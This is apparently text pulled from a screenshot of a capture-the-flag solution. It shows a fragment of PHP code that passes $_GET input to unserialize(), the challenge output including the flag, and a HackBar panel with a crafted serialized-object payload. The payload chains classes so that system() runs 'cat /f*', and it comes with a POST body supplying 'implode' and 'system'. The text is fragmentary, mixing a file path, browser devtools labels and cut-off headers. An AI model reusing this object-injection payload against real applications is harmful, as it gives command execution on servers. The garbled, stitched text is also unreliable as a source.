 echo "you get 2 C <br>";
echo $this->c;
}
}
if(isset($_GET['xy'])) {
$a = unserialize($_GET['xy']);
throw new Exception("noooooob!!!");
}
you get 2 C
you get 2 A
you get 2 B
XYCTF{b87ba807-8f68-4d16-94a5-7c982a5c9200}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://127.0.0.1:51393/?xy=O:3:"CCC":1:{s:1:"c";O:3:"AAA":2:{s:1:"s";O:3:"BBB":2:{s:1:"c";s:7:"cat
/f*";s:1:"d";i:0;}s:1:"a";s:4:"test";}
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=implode&b=system
Name Value
sec-ch-ua "Chromium";v="124", "Microsc
Name Value